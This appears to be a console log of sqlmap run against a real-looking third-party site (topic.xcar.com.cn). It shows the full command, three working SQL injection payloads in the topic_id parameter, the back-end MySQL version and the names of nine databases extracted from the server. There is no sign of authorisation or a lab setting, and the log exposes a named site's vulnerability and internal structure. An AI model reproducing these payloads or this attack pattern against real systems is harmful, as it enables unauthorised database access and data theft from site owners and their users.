 D:\sqlmap>sqlmap.py -u "http://topic.xcar.com.cn/HONDA_ACCORD/comment/?topic_id=
123" --dbs
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 13:24:53
[13:24:53] [INFO] resuming back-end DBMS 'mysql'
[13:24:53] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: topic_id
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: topic_id=123' AND 8305=8305 AND 'XYYf'='XYYf
Type: UNION query
Title: MySQL UNION query (NULL) - 12 columns
Payload: topic_id=123' UNION ALL SELECT NULL,NULL,NULL,NULL,CONCAT(0x7171747
271,0x707765725364516a6261,0x716d6a6671),NULL,NULL,NULL,NULL,NULL,NULL,NULL#
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: topic_id=123' AND SLEEP(5) AND 'nwRd'='nwRd
---
[13:24:53] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0.11
[13:24:53] [INFO] fetching database names
available databases [9]:
[*] bd_seo
[*] branchdb
[*] information_schema
[*] mysql
[*] seo
[*] test
[*] xcardb
[*] xcardb2
[*] xcardb2_new